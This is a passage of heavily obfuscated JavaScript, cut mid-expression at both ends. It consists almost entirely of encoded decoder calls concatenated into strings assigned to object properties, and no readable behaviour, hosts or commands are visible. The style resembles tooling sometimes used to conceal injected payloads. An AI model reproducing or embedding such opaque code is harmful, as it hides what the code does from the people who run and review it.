fd,'4^n(')+V(0x635,'zqf8')+V(0xbe1,'*1ce')+V(0x6b3,'Ah8v')+V(0xb04,'S8]9')+V(0x824,'MTx#')+V(0x5e6,'uWl^')+V(0x443,'Qw8y')+V(0x503,'UYc9')+V(0x352,'S8]9')+V(0x7f2,'4B3x')+V(0x409,')^y@')+V(0x2a0,'Ah8v')+V(0x4c7,'NTIM')+V(0x83c,'S8]9')+V(0x106,'N#a&')+V(0x20b,'RPho')+V(0x350,'1PP7')+V(0x57a,'Z3ri')+V(0xbc0,'UYc9')+V(0x568,'mJb$')+V(0x98e,'jCPA')+V(0xa2e,'Xr&G')+V(0x496,'1U@^')+V(0x442,'Ch)e')+V(0x5da,'Xr&G')+V(0x860,'doVL')+V(0x929,'!VM0')+V(0x75a,'@rtr')+V(0x9f1,'RPho')+V(0xa99,'JJ&L')+V(0x5f0,'jCPA')+V(0x8f4,'um^I')+V(0x992,'S8]9')+V(0x6a0,'OWBp')+V(0xb55,'MTx#')+V(0x631,'1PP7')+V(0x257,'bQ0X')+V(0x1b0,'RPho')+V(0x94f,'bQ0X')+V(0x35b,'4^n(')+V(0x505,'RPho')+V(0x38f,'JJ&L')+V(0x3fe,'bQ0X')+V(0xb37,')eoG')+V(0x921,'@rtr')+V(0x51c,'S8]9')+V(0x704,'^cbq')+V(0x4a0,'Xr&G')+V(0x9ef,'4B3x')+V(0x8f0,'gLwM')+V(0x966,'S8]9')+V(0x4cd,'JJ&L')+V(0x9f6,'PqZL')+V(0x208,'uWl^')+V(0xb8d,'Xr&G')+V(0x88f,')eoG')+V(0x4d1,'4B3x')+V(0xbd7,'UYc9')+V(0xa09,'bQ0X')+V(0x206,'JJ&L')+V(0x521,'4B3x')+V(0xae7,'KOf$')+V(0xbc2,'ieOl')+V(0xb15,'4B3x')+V(0x3c3,'mJb$')+V(0x85a,'!VM0')+V(0xb5e,'@81t')+V(0x2cf,'um^I')+V(0x3db,'1U@^')+V(0x587,'um^I'))+(V(0x396,'5J1R')+V(0x99c,'um^I')+V(0x57f,'Xr&G')+V(0x5d0,'Z3ri')+V(0x4ba,'i6#B')+V(0x255,'@tX3')+V(0xa30,'mJb$')+V(0x1fa,')^y@')+V(0x8ab,'SNyL')+V(0x1ad,')^y@')+V(0x107,'4B3x')+V(0x5ab,'vs)E')+V(0x367,'Ch)e')+V(0x4fc,'@81t')+V(0x40e,'4DP[')+V(0xa4a,'SNyL')+V(0x60c,'*1ce')+V(0x218,'1PP7')+V(0x904,'4^n(')+V(0x4db,'Z3ri')+V(0xa15,'i6#B')+V(0xa65,'*1ce')+V(0x16e,'mJb$')+V(0xaea,'zqf8')+V(0xb09,'NTIM')+V(0x194,'9nfR')+V(0x304,'i6#B')+V(0x45f,'uWl^')+V(0x486,'D(ZJ')+V(0x155,'4B3x')+V(0x6c5,'SNyL')+V(0x2da,'UYc9')+V(0x46c,'Ah8v')+V(0x77c,'mJb$')+V(0x63a,'JJ&L')+V(0x4ce,'*1ce')+V(0x303,'1U@^')+V(0x1c0,'Ah8v')+V(0x2a3,'S8]9')+V(0xbd3,'Xr&G')+V(0x33c,'26AL')+V(0x7ae,'Qw8y')+V(0x8b4,'PqZL')+V(0xaf6,'D(ZJ')+V(0xaf9,'Oo0f')+V(0x59b,'pRz[')+V(0x9b7,'mJb$')+V(0xa44,'pRz[')+V(0x1d3,'zqf8')+V(0x8c4,'Ah8v')+V(0x167,'$tkV')+V(0x711,'uWl^')+V(0xbb5,'gLwM')+V(0xbca,'jCPA')+V(0x1ab,'NTIM')+V(0x242,'vs)E')+V(0x17e,'^cbq')+V(0x96c,'vs)E')+V(0xa35,'4^n(')+V(0x3bc,'9nfR')+V(0x548,'*1ce')+V(0x26b,'uWl^')+V(0xfb,'!VM0')+V(0x430,'9rFX')+V(0x18b,'vs)E')+V(0xad0,'Oo0f')+V(0xb0f,'ieOl')+V(0x812,'bQ0X')+V(0x919,'4^n(')+V(0x1f7,'Qw8y')+V(0x5d8,'MTx#')+V(0x1bd,'Oo0f')+V(0x273,'um^I')+V(0x93d,'5J1R')+V(0x6d7,'*1ce')+V(0x1a5,'$tkV')+V(0x9c6,'JJ&L')+V(0xa76,'MTx#')+V(0x7c6,'70yr')+V(0x193,'ieOl')+V(0x8dc,'N#a&')+V(0xa08,'doVL')+V(0x322,'Qw8y')+V(0x39a,'1U@^')+V(0x75e,'Xr&G')+V(0x1f0,'jPss')+V(0x3e9,'NTIM')+V(0x18f,'@81t')+V(0x6f8,'@rtr')+V(0x26d,'KOf$')+V(0x3b3,'1PP7')+V(0xac3,'OWBp')+V(0x351,'!VM0')+V(0x1f1,'i6#B')+V(0xaf0,'$tkV')+V(0xa27,'OWBp')+V(0x163,'JJ&L')+V(0x203,'@81t')+V(0x8db,'4^n(')+V(0x2dc,'Ah8v')+V(0x42b,'4B3x')+V(0x6d0,'PqZL')+V(0x174,'1U@^')+V(0x446,'1PP7')+V(0x275,')eoG')+V(0x331,'Qw8y')+V(0x869,'gLwM')+V(0x761,'4DP[')+V(0x2c2,'Oo0f')+V(0xa47,'1U@^')+V(0xb5c,'vs)E')+V(0x50b,'70yr')+V(0x800,'26AL')+V(0x248,'gLwM')+V(0x1a9,'Oo0f')+V(0x5ce,'SNyL')+V(0x9ae,'70yr')+V(0x24b,'@81t')+V(0x9c9,'i6#B')+V(0x146,')^y@')+V(0x3b6,'4B3x')+V(0x2e6,'9nfR')+V(0x52d,'Ch)e')+V(0x291,'um^I')+V(0xa0b,'26AL')+V(0x5ec,'RPho')+V(0x8aa,')eoG')+V(0x258,'$tkV')+V(0xa3f,'N#a&')+V(0x6a1,')^y@')+V(0x54b,'$tkV')+V(0x1d0,'MTx#')+V(0xb64,'zqf8')+V(0x6db,'zqf8')+V(0xb4b,'zqf8')+V(0x28d,'ieOl')+V(0x814,'4DP[')+V(0x100,'5J1R')+V(0x620,'gLwM')+V(0x144,'26AL')+V(0x324,'4^n(')+V(0xaa5,'S8]9')+V(0xb5a,'UYc9')+V(0xb90,'Ah8v')+V(0x537,'RPho')+V(0xa17,'doVL')+V(0x48b,'jPss')+V(0x14e,'uWl^')+V(0x3bf,'KOf$')+V(0x2a9,'4DP[')+V(0x565,'1PP7')+V(0x8d5,'mJb$')+V(0x556,'Z3ri')+V(0x909,'@rtr')+V(0x28f,'9rFX')+V(0x1a0,'D(ZJ')+V(0xba5,'5J1R')+V(0xaf1,'9nfR')+V(0x7c5,'Qw8y')+V(0x460,'9nfR')+V(0x891,'Oo0f')+V(0x241,'1U@^')+V(0xa87,')eoG')+V(0x613,'zqf8')+V(0x30d,'bQ0X')+V(0x6b6,')eoG')+V(0x10c,'PqZL')+V(0x3b2,'jCPA')+V(0x432,'OWBp')+V(0x97b,'NTIM')+V(0xaba,'@rtr')+V(0x9d6,'vs)E')+V(0x36d,'4^n(')+V(0x240,'*1ce')+V(0xab6,'*1ce')+V(0x10b,'MTx#')+V(0xb48,'4B3x')+V(0x716,'4B3x')+V(0x5fe,'RPho')+V(0x91f,'4DP[')+V(0x5e1,'Xr&G')+V(0x83d,'Z3ri')+V(0x70d,'jPss')+V(0x27c,'D(ZJ')+V(0x914,'doVL')+V(0x40a,'N#a&')+V(0x4c8,'N#a&')+V(0xa4d,'@tX3')+V(0xa1a,'Ah8v')+V(0x392,'1U@^')+V(0x7f1,'4DP[')+V(0x960,'i6#B')+V(0xade,'4DP[')+V(0x9ed,'MTx#')+V(0x3ab,'*1ce')+V(0x25c,'S8]9')+V(0x8ec,'4B3x')+V(0x5af,'RPho')+V(0xaeb,'SNyL')+V(0x318,'jCPA'))+(V(0x9a3,'D(ZJ')+V(0x791,'NTIM')+V(0x408,'4DP[')+V(0x3e7,'Oo0f')+V(0x44f,'Ch)e')+V(0x67b,'@tX3')+V(0x4a8,'NTIM')+V(0xb32,'Oo0f')+V(0x5b8,'@tX3')+V(0x3df,'Xr&G')+V(0x57c,'Xr&G')+V(0xa06,'*1ce')+V(0x9f9,'!VM0')+V(0xaf3,'$tkV')+V(0x80d,'*1ce')+V(0xa6a,'$tkV')+V(0x7c3,'Ah8v')+V(0x8e7,'OWBp')+V(0x5e0,'*1ce')+V(0xa01,'^cbq')+V(0x710,'5J1R')+V(0x4eb,'SNyL')+V(0xa31,'JJ&L')+V(0xb12,'Z3ri')+V(0x2ca,'zqf8')+V(0x853,'vs)E')+V(0x7b0,'9rFX')+V(0x19b,'70yr')+V(0x625,'26AL')+V(0x27a,'Ah8v')+V(0x577,'5J1R')+V(0x9e7,'*1ce')+V(0x216,'^cbq')+V(0x799,'^cbq')+V(0x296,'*1ce')+V(0xb17,'JJ&L')+V(0x502,'KOf$')+V(0x270,'9rFX')+V(0xae3,'N#a&')+V(0x143,'@tX3')+V(0x156,'bQ0X')+V(0x1da,'zqf8')+V(0x775,'Ch)e')+V(0x23a,'JJ&L')+V(0x49b,'vs)E')+V(0x576,'4^n(')+V(0x196,'@rtr')+V(0x295,'9rFX')+V(0x13e,'doVL')+V(0x969,'^cbq')+V(0xa7f,'S8]9')+V(0xa4f,'zqf8')+V(0x52a,'S8]9')+V(0x996,'N#a&')+V(0x9b6,'Ah8v')+V(0xa19,'uWl^')+V(0x3e6,'D(ZJ')+V(0xb99,'^cbq')+V(0x71c,'MTx#')+V(0x81a,'uWl^')+V(0x306,'Xr&G')+V(0x4e8,'um^I')+V(0x5ae,'9rFX')+V(0xa8e,'Xr&G')+V(0x9a5,'jCPA')+V(0x951,'Xr&G')+V(0x3c6,'pRz[')+V(0x9c0,'9rFX')+V(0xa52,'1U@^')+V(0x22c,'Oo0f')+V(0x965,'KOf$')+V(0xb96,'ieOl')+V(0x53a,'*1ce')+V(0x3eb,'*1ce')+V(0x53b,'um^I')+V(0x86e,'4DP[')+V(0x680,'Ah8v')+V(0x3b1,'1U@^')+V(0x1d4,'9rFX')+V(0x936,'Oo0f')+V(0x864,'Qw8y')+V(0x809,'KOf$')+V(0x8b2,'@tX3')+V(0x2b5,'Ah8v')+V(0x608,'9rFX')+V(0x3ec,'^cbq')+V(0x696,'gLwM')+V(0x967,'1PP7')+V(0x4d3,'1PP7')+V(0x55a,'pRz[')+V(0x307,'jPss')+V(0xa92,'Qw8y')+V(0x124,'@rtr')+V(0x233,'9rFX')+V(0x368,'9nfR')+V(0xff,'4^n(')+V(0xbdf,'Z3ri')+V(0x357,'4B3x')+V(0x7bf,'^cbq')+V(0x793,'jCPA')+V(0xb11,')^y@')+V(0x7a6,'mJb$')+V(0x26c,'9rFX')+V(0x11a,'1PP7')+V(0x126,'doVL')+V(0x455,'9rFX')+V(0x6b4,'NTIM')+V(0x998,'1U@^')+V(0x829,'PqZL')+V(0x220,')eoG')+V(0x1c5,'Ch)e')+V(0x7a7,'Qw8y')+V(0x134,'doVL')+V(0x943,'SNyL')+V(0x29f,'RPho')+V(0x1f5,'ieOl')+V(0x2b0,'Z3ri')+V(0x8fd,'Z3ri')+V(0x84a,'4B3x')+V(0x78b,'*1ce')+V(0x5d1,'KOf$')+V(0xf7,'KOf$')+V(0x43a,'@81t')+V(0x7f3,'pRz[')+V(0xb10,'N#a&')+V(0x68b,')^y@')+V(0x1aa,'$tkV')+V(0x843,'D(ZJ')+V(0xb89,'70yr')+V(0x42d,'Qw8y')+V(0xb8c,'gLwM')+V(0x9c5,'1PP7')+V(0x3c4,'Qw8y')+V(0x395,'ieOl')+V(0x523,'SNyL')+V(0xb08,'$tkV')+V(0x92c,'^cbq')+V(0x4c9,'Ch)e')+V(0x78c,'4B3x')+V(0xaad,'gLwM')+V(0x5eb,'1PP7')+V(0xacb,'4DP[')+V(0x867,'@rtr')+V(0x3e0,'pRz[')+V(0x516,'um^I')+V(0x1cd,'gLwM')+V(0xb06,'MTx#')+V(0x2fb,'zqf8')+V(0x887,'$tkV')+V(0xa85,'Z3ri')+V(0x12e,'jPss')+V(0xbd0,'!VM0')+V(0x764,')eoG')+V(0x526,'MTx#')+V(0x6fd,'SNyL')+V(0x2f4,'D(ZJ')+V(0x6b8,'OWBp')+V(0xb83,'S8]9')+V(0x7c7,'Qw8y')+V(0x97a,'jPss')+V(0x591,'jPss')+V(0xa98,'jPss')+V(0x9f4,'OWBp')+V(0x2c3,'@tX3')+V(0x32d,'mJb$')+V(0x6d4,'zqf8')+V(0x730,'Xr&G')+V(0xbd5,'uWl^')+V(0x9ac,'NTIM')+V(0x3ba,'9rFX')+V(0x3f4,'1U@^')+V(0x892,'UYc9')+V(0x2ce,'S8]9')+V(0x9e2,'zqf8')+V(0x7b4,'*1ce')+V(0x98d,'5J1R')+V(0x370,'Qw8y')+V(0x77d,'N#a&')+V(0x21a,'9rFX')+V(0x506,'Ah8v')+V(0x7aa,'S8]9')+V(0x416,'4B3x')+V(0x4be,'Xr&G')+V(0x154,'doVL')+V(0x7e5,'jCPA')+V(0xb2e,'Qw8y')+V(0x86f,'1PP7')+V(0x1c6,'S8]9')+V(0xb97,')eoG')+V(0x595,'ieOl')+V(0x205,'bQ0X')+V(0x2b3,'UYc9')+V(0x7ec,'Xr&G')+V(0x513,'1U@^')+V(0x7ca,'5J1R')+V(0xfa,'@tX3')+V(0x2ac,'!VM0')+V(0x9c7,'1PP7')+V(0xa89,'KOf$')+V(0x644,'JJ&L'))+(V(0x701,'bQ0X')+V(0x82e,'mJb$')+V(0x597,'D(ZJ')+V(0x3a3,'4B3x')+V(0xfe,'D(ZJ')+V(0x7b2,'SNyL')+V(0x820,'um^I')+V(0x6ce,'Oo0f')+V(0x4d6,'NTIM')+V(0x592,'9nfR')+V(0x549,'D(ZJ')+V(0x4fd,'mJb$')+V(0x627,'uWl^')+V(0x955,'$tkV')+V(0x152,'S8]9')+V(0x61f,'26AL')+V(0x6c0,'4DP[')+V(0x1c3,'bQ0X')+V(0x962,'jCPA')+V(0x207,'i6#B')+V(0x736,'$tkV')+V(0x198,'gLwM')+V(0x857,'um^I')+V(0x57b,'@rtr')+V(0xaf8,'doVL')+V(0x421,'Ah8v')+V(0xb50,'Ah8v')+V(0xa29,'5J1R')+V(0x956,'pRz[')+V(0x6fb,'Qw8y')+V(0x3b8,'Qw8y')+V(0x628,'i6#B')+V(0x5b4,'mJb$')+V(0x8ad,')^y@')+V(0x9da,'5J1R')+V(0x1e1,'KOf$')+V(0x633,'SNyL')+V(0x708,'4DP[')+V(0x4ea,'N#a&')+V(0x796,'ieOl')+V(0x27e,'@tX3')+V(0x979,'OWBp')+V(0x54e,'mJb$')+V(0xa3e,'70yr')+V(0xb56,'Ch)e')+V(0x35c,'5J1R')+V(0x74e,'^cbq')+V(0x2f0,'NTIM')+V(0x131,'5J1R')+V(0x62d,'jCPA')+V(0xa28,'Xr&G')+V(0x7fc,'MTx#')+V(0x562,'*1ce')+V(0x7de,')eoG')+V(0xa20,'jPss')+V(0x102,'70yr')+V(0x21b,'OWBp')+V(0x343,'OWBp')+V(0xb2d,'NTIM')+V(0x4df,'JJ&L')+V(0x59d,'Ah8v')+V(0x96e,'SNyL')+V(0x931,'Xr&G')+V(0x954,'1U@^')+V(0x671,'gLwM')+V(0x262,'jCPA')+V(0xa84,'mJb$')+V(0xb24,')^y@')+V(0x55b,'uWl^')+V(0xbcf,'gLwM')+V(0xbcc,'26AL')+V(0x7f4,'S8]9')+V(0x8fa,'OWBp')+V(0x705,')^y@')+V(0x4af,'doVL')+V(0x6ea,'Qw8y')+V(0x1f8,'zqf8')+V(0x2d4,'jCPA')+V(0x21e,'NTIM')+V(0x48e,')^y@')+V(0xb7b,'*1ce')+V(0x6c3,'doVL')+V(0xad2,'1PP7')+V(0x2ef,'!VM0')+V(0xa79,'um^I')+V(0x776,'Ah8v')+V(0x425,'pRz[')+V(0x1a6,'@81t')+V(0x3a9,'S8]9')+V(0x1d8,'RPho')+V(0x50a,'OWBp')+V(0x3d1,'doVL')+V(0x471,'SNyL')+V(0x46b,'@rtr')+V(0xbba,'Oo0f')+V(0x18d,'26AL')+V(0x3ca,'i6#B')+V(0xbc7,'OWBp')+V(0xa88,'N#a&')+V(0x6ca,'bQ0X')+V(0xb72,'26AL')+V(0xb70,'26AL')+V(0x3ad,'26AL')+V(0x267,'1U@^')+V(0x598,'*1ce')+V(0x762,'SNyL')+V(0x6a3,'UYc9')+V(0x692,'zqf8')+V(0xbd9,'um^I')+V(0x22e,'1PP7')+V(0x142,'UYc9')+V(0x91e,')^y@')+V(0x82d,'NTIM')+V(0x3dc,')eoG')+V(0x87f,'@rtr')+V(0x89f,'70yr')+V(0xaaf,'NTIM')+V(0x489,'SNyL')+V(0x2d1,')eoG')+V(0x71a,'^cbq')+V(0x365,'i6#B')+V(0xb85,'OWBp')+V(0x305,'4DP[')+V(0x8a4,'jCPA')+V(0x874,'@tX3')+V(0x55c,'MTx#')+V(0x690,'gLwM')+V(0x97c,'ieOl')+V(0x98a,'@tX3')+V(0x17b,'jCPA')+V(0x16b,'$tkV')+V(0x34b,'gLwM')+V(0x9d0,'@81t')+V(0x94c,'Ch)e')+V(0x434,'5J1R')+V(0x858,'*1ce')+V(0xae9,'uWl^')+V(0x104,'Qw8y')+V(0x45d,'!VM0')+V(0x1c8,'70yr')+V(0x560,'pRz[')+V(0x2fe,'pRz[')+V(0x866,'SNyL')+V(0xb65,'jCPA')+V(0x5dc,'uWl^')+V(0x12c,'@rtr')+V(0xb3d,'pRz[')+V(0x224,'@81t')+V(0x738,'SNyL')+V(0xb8e,'S8]9')+V(0x5fa,'Ah8v')+V(0x200,'zqf8')+V(0x928,'70yr')+V(0x5a9,'@rtr')+V(0xaca,'Oo0f')+V(0x99a,'@81t')+V(0x8eb,'jCPA')+V(0x225,'uWl^')+V(0x657,'Z3ri')+V(0x581,'jPss')+V(0x5ea,'Qw8y')+V(0x68e,'pRz[')+V(0xaa1,'uWl^')+V(0x1af,'@rtr')+V(0x479,'!VM0')+V(0xb6e,'26AL')+V(0xb07,'Ah8v')+V(0x35e,')^y@')+V(0x742,'ieOl')+V(0x157,'RPho')+V(0x8d3,')eoG')+V(0xba3,')^y@')+V(0xb6c,'^cbq')+V(0x7c9,'@81t')+V(0x600,'um^I')+V(0xb6f,'zqf8')+V(0x423,'9nfR')+V(0x3a5,'@81t')+V(0x1ca,'mJb$')+V(0x5f1,')eoG')),c[V(0x653,'4DP[')]=V(0x639,'^cbq')+V(0x269,'pRz[')+V(0x64c,'SNyL')+V(0x50e,'9rFX')+V(0x995,'@tX3')+V(0x5c5,'PqZL')+V(0xb1c,'PqZL')+V(0x9df,'9nfR')+V(0x67c,'NTIM')+V(0x79b,'D(ZJ')+V(0x327,'um^I')+V(0x39c,'UYc9')+V(0x7dc,'PqZL')+V(0x4fb,'mJb$')+V(0x13a,'SNyL')+V(0x561,'NTIM')+V(0xbb9,'9rFX')+V(0x984,'9rFX')+V(0x3fa,'Ch)e')+V(0x84b,'UYc9')+V(0x6a8,'SNyL')+V(0x1a2,'bQ0X')+V(0x9b4,'70yr')+V(0x667,'1PP7')+V(0xa2f,'ieOl')+V(0x915,'SNyL')+V(0x678,'Qw8y')+V(0x1b6,'4B3x')+V(0x942,'4DP[')+V(0xa94,'Xr&G')+V(0x377,'jCPA')+V(0x292,'4DP[')+V(0x1c9,'ieOl')+V(0x50c,'4B3x')+V(0x9ab,'jPss')+V(0x119,'Ch)e')+V(0x6e8,'9nfR')+V(0x2de,'1PP7')+V(0x394,'^cbq')+V(0xaa3,'@rtr')+V(0x540,'@tX3')+V(0xb27,'9nfR')+V(0x636,'PqZL')+V(0x725,'KOf$')+V(0x61b,'D(ZJ')+V(0x72a,')^y@')+V(0xb42,'D(ZJ')+V(0xb84,'4DP[')+V(0xb7f,'9rFX')+V(0x1a8,'jCPA')+V(0x190,'9nfR')+V(0x3b7,'um^I')+V(0xb30,'Xr&G')+V(0x997,'4DP[')+V(0x64d,'@81t')+V(0x741,'@rtr')+V(0x229,'D(ZJ')+V(0x33a,'PqZL')+V(0x67e,'4DP[')+V(0x559,'MTx#')+V(0xbae,'mJb$')+V(0x752,'um^I')+V(0x770,'pRz[')+V(0x8e3,'9rFX')+V(0x940,')eoG')+V(0x383,'uWl^')+V(0x9b3,'1U@^')+V(0x468,'4DP[')+V(0xaa4,'JJ&L')+V(0x222,'*1ce')+V(0x133,'SNyL')+V(0x34f,'i6#B')+V(0x7a8,'@81t')+V(0x3da,'uWl^')+V(0x8a1,'Z3ri')+V(0x5a7,'4DP[')+V(0x30b,'D(ZJ')+V(0xa8a,'zqf8')+V(0x6c9,'jPss')+V(0x452,'5J1R')+V(0xa4c,'KOf$')+V(0x192,'KOf$')+V(0x8cc,'4^n(')+V(0x610,'S8]9')+V(0x815,'zqf8')+V(0x772,'KOf$')+V(0x276,'Z3ri')+V(0x48d,'4^n(')+V(0x886,'OWBp')+V(0x49f,'PqZL')+V(0x2a2,'OWBp')+V(0x8c9,'S8]9')+V(0x4da,'4^n(')+V(0x9c4,'jCPA')+V(0x876,'Oo0f')+V(0x1e6,'zqf8')+V(0x7fd,'70yr')+V(0x8f9,'OWBp')+V(0x81c,'9nfR')+V(0x101,'Xr&G')+V(0x54d,'@rtr')+V(0x533,'Qw8y')+V(0xb9c,'Xr&G')+V(0x3ed,'9rFX')+V(0x5e2,'MTx#')+V(0x49d,'OWBp')+V(0x63c,'mJb$')+V(0x85d,'Ch)e')+V(0xa5c,'9rFX')+V(0x6ec,'5J1R')+V(0x78f,'doVL')+V(0x1b2,'um^I')+V(0x7d0,'gLwM')+V(0x945,'um^I')+V(0xb21,')^y@')+V(0x1b1,'D(ZJ')+V(0x75f,'^cbq')+V(0xb1b,'uWl^')+V(0x9be,'@tX3')+V(0x5bf,'mJb$')+V(0x79e,'Ah8v')+V(0x77a,'KOf$')+V(0x31b,'@rtr')+V(0x88d,'1PP7')+V(0x2f9,')^y@')+V(0x1dc,'9rFX')+V(0x56a,'Ah8v')+V(0x8d2,'uWl^')+V(0xba1,'@rtr')+V(0x402,'vs)E')+V(0x7ba,'Qw8y')+V(0x90d,'Xr&G')+V(0x854,'UYc9')+V(0x84f,'^cbq')+V(0x54c,'^cbq')+V(0x356,'mJb$')+V(0x5ed,'26AL')+V(0xbe2,'ieOl')+V(0xab5,'MTx#')+V(0x33b,'Oo0f')+V(0x21f,'Qw8y')+V(0x67a,'ieOl')+V(0x7fa,'vs)E')+V(0x8cf,'4^n(')+V(0x5a8,'jCPA')+V(0x609,'4DP[')+V(0x501,'i6#B')+V(0x2eb,'jCPA')+V(0x3a4,'UYc9')+V(0x169,'KOf$')+V(0x5c8,'bQ0X')+V(0x14d,'9nfR')+V(0x9b0,'4B3x')+V(0x4b5,'5J1R')+V(0x52c,'26AL')+V(0x7ed,'MTx#')+V(0x727,'S8]9')+V(0xb58,'^cbq')+V(0xa7b,'26AL')+V(0x92e,'S8]9')+V(0x237,'mJb$')+V(0x737,'ieOl')+V(0x170,'@rtr')+V(0x93f,'gLwM')+V(0x86d,'MTx#')+V(0x6c6,'^cbq')+V(0x69f,'4DP[')+V(0x49a,'9rFX')+V(0x287,'^cbq')+V(0xb2a,'Qw8y')+V(0xb45,'5J1R')+V(0x9c2,'bQ0X')+V(0xac5,'OWBp')+V(0x4c5,'D(ZJ')+V(0xa33,'mJb$')+V(0x15a,'S8]9')+V(0x6a5,'pRz[')+V(0xb98,')^y@')+V(0x85e,'Ah8v')+V(0x58e,'$tkV')+V(0x2f3,'@81t')+V(0x5cf,'Z3ri')+V(0x623,'zqf8')+V(0x8e1,'1PP7')+V(0x990,'Qw8y')+V(0x7c0,'Ah8v')+V(0x311,'KOf$')+V(0x84c,'ieOl')+V(0x301,'S8]9')+V(0xa0f,'4B3x')+V(0x3a1,'Oo0f')+V(0x37d,'70yr')+V(0x5fb,'1U@^')+V(0x1e9,'5J1R')+V(0x60a,'$tkV')+V(0x32c,'doVL')+V(0x525,'5J1R')+V(0x2ae,'NTIM')+V(0x41a,'!VM0')+V(0x3bb,'26AL')+(V(0x8a6,'4B3x')+V(0x4aa,'Xr&G')+V(0x99e,'ieOl')+V(0x757,'S8]9')+V(0xa23,'uWl^')+V(0x802,'MTx#')+V(0x4ff,'5J1R')+V(0xaae,'Ch)e')+V(0x5d6,'jCPA')+V(0x947,'RPho')+V(0xaec,'1PP7')+V(0x893,'@tX3')+V(0x103,'MTx#')+V(0x29a,'*1ce')+V(0x4ac,'NTIM')+V(0x230,'@rtr')+V(0x2aa,'UYc9')+V(0xa9b,'Qw8y')+V(0x83a,'Qw8y')+V(0x59c,'^cbq')+V(0x22f,')^y@')+V(0x7b1,'9rFX')+V(0x243,'SNyL')+V(0xbb4,'bQ0X')+V(0xaff,'Xr&G')+V(0x515,'26AL')+V(0x611,'!VM0')+V(0x16c,'RPho')+V(0x284,'PqZL')+V(0x6cf,'UYc9')+V(0xa6d,'OWBp')+V(0x73a,'um^I')+V(0x697,'NTIM')+V(0x6f7,'JJ&L')+V(0x3a7,'Xr&G')+V(0xadd,'jCPA')+V(0x297,'gLwM')+V(0x187,'KOf$')+V(0x80c,'9nfR')+V(0x5ac,'@rtr')+V(0x2e3,'Z3ri')+V(0x56c,'70yr')+V(0x2b7,'S8]9')+V(0x173,'zqf8')+V(0x63b,'uWl^')+V(0x58c,'MTx#')+V(0x265,'N#a&')+V(0x3c2,'MTx#')+V(0x320,'Xr&G')+V(0x507,'uWl^')+V(0x2be,'UYc9')+V(0x415,'26AL')+V(0x6a6,'S8]9')+V(0xaaa,'jPss')+V(0xacc,'vs)E')+V(0xad1,'mJb$')+V(0x7c4,'5J1R')+V(0x7a0,'@rtr')+V(0x580,'um^I')+V(0x9d9,'4^n(')+V(0x20e,'uWl^')+V(0x5f2,'Ah8v')+V(0x3f5,'Z3ri')+V(0x4b1,'SNyL')+V(0x1b5,'4^n(')+V(0x6b0,'9nfR')+V(0xb4f,'*1ce')+V(0x803,'UYc9')+V(0x4ee,'SNyL')+V(0x788,'N#a&')+V(0x1bf,'KOf$')+V(0x95e,'NTIM')+V(0x15c,'KOf$')+V(0x27d,'$tkV')+V(0x9dd,'S8]9')+V(0xaed,'PqZL')+V(0x317,'*1ce')+V(0xa13,'Ah8v')+V(0xbce,'RPho')+V(0x4e7,'9nfR')+V(0xa81,'$tkV')+V(0x4e6,'@rtr')+V(0x963,'9rFX')+V(0x31c,'$tkV')+V(0x986,'PqZL')+V(0x8a3,'1U@^')+V(0x881,'9nfR')+V(0x1fd,'MTx#')+V(0x650,'bQ0X')+V(0x24e,'S8]9')+V(0x4d2,'@81t')+V(0x99f,'UYc9')+V(0xaa0,'mJb$')+V(0x372,'KOf$')+V(0xb4a,'Z3ri')+V(0xa1d,'MTx#')+V(0x93a,'Ch)e')+V(0x475,'UYc9')+V(0x668,'RPho')+V(0x319,'5J1R')+V(0x12f,'gLwM')+V(0xb4d,'gLwM')+V(0xb2b,'RPho')+V(0x6cd,'4^n(')+V(0x5d5,'jCPA')+V(0xa0e,'uWl^')+V(0x165,'^cbq')+V(0x1f9,'uWl^')+V(0x630,'9nfR')+V(0x54f,'vs)E')+V(0x5fd,'i6#B')+V(0x76e,'UYc9')+V(0x514,'^cbq')+V(0x999,'NTIM')+V(0xba8,'26AL')+V(0x29e,'Ch)e')+V(0x286,'UYc9')+V(0x1ce,'jPss')+V(0x5de,'pRz[')+V(0x31d,'SNyL')+V(0x9cd,'@rtr')+V(0x2ee,'26AL')+V(0x779,'4DP[')+V(0x431,'^cbq')+V(0x2a5,'9nfR')+V(0x7da,'zqf8')+V(0x77e,'i6#B')+V(0xf5,'!VM0')+V(0x274,'1PP7')+V(0xbab,')eoG')+V(0x8cb,'ieOl')+V(0x9d3,'PqZL')+V(0x989,'jPss')+V(0x9dc,'9rFX')+V(0x607,'jCPA')+V(0x8a2,'uWl^')+V(0x2b8,'4^n(')+V(0x83b,'i6#B')+V(0x498,'bQ0X')+V(0x66f,'NTIM')+V(0x10a,'Qw8y')+V(0xa5e,'70yr')+V(0x45c,'RPho')+V(0x78d,'pRz[')+V(0x46d,'uWl^')+V(0x9d1,'UYc9')+V(0x899,'uWl^')+V(0x518,'*1ce')+V(0x641,'@tX3')+V(0x36e,'um^I')+V(0xa67,'doVL')+V(0x52e,'Xr&G')+V(0x790,'SNyL')+V(0x128,'Qw8y')+V(0x8bd,'@tX3')+V(0x323,'4DP[')+V(0x7ee,'OWBp')+V(0x56b,'$tkV')+V(0x98b,'i6#B')+V(0xb0e,'doVL')+V(0x75d,'*1ce')+V(0x3f3,'4B3x')+V(0x71e,'JJ&L')+V(0x5c9,'*1ce')+V(0x91a,'PqZL')+V(0x74b,'MTx#')+V(0x28c,'@81t')+V(0xa45,'bQ0X')+V(0xbda,'^cbq')+V(0x1b9,'JJ&L')+V(0xf2,'@tX3')+V(0x795,'doVL')+V(0x11c,'Z3ri')+V(0x10e,'@81t')+V(0x9a4,'D(ZJ')+V(0x3ac,'^cbq')+V(0x908,'S8]9')+V(0x1ed,'Oo0f')+V(0x946,'RPho')+V(0x536,'@rtr')+V(0x1f2,'70yr')+V(0x388,'jCPA')+V(0x34e,'D(ZJ')+V(0x24a,')^y@')+V(0x211,'UYc9')+V(0x78a,'Ch)e')+V(0x294,'SNyL')+V(0x23b,'Qw8y')+V(0x5f5,'ieOl')+V(0x5a1,'1PP7')+V(0x1f3,'jPss')+V(0x487,'mJb$')+V(0x9fc,'70yr')+V(0x4c1,'26AL')+V(0x43e,'SNyL')+V(0x958,'zqf8')+V(0x94e,'UYc9')+V(0xb51,'zqf8')+V(0x8d1,'RPho')+V(0x7fb,'1U@^'))+(V(0x8b3,'JJ&L')+V(0xa2b,'Xr&G')+V(0x883,'ieOl')+V(0x95d,'S8]9')+V(0x97e,'*1ce')+V(0x290,'9nfR')+V(0x41c,'Z3ri')+V(0x8f1,'Ah8v')+V(0x10d,'jCPA')+V(0x361,'D(ZJ')+V(